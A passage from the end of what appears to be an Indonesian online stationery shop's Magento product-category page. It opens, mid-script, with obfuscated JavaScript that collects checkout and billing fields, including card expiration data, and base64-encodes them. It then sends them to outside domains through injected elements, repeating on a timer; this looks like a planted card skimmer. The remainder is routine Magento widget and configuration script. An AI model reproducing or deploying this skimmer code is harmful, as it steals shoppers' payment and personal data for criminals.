(_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tokostationery.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tokostationery.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tokostationery.id\/","customerLoginUrl":"https:\/\/www.tokostationery.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.tokostationery.id\/","http:\/\/www.tokostationery.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "29"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tokostationery.id\/page_cache\/block\/render\/id\/430\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_430","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/alat-alat-kantor\/klip-dan-penjepit-kertas\/magnetic-binder-clips.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"29","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.tokostationery.id\/rest\/tokostationeryidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.tokostationery.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3958");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3958  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3959");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3959  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3960");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3960  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tokostationery.id\/rest\/tokostationeryidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.tokostationery.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>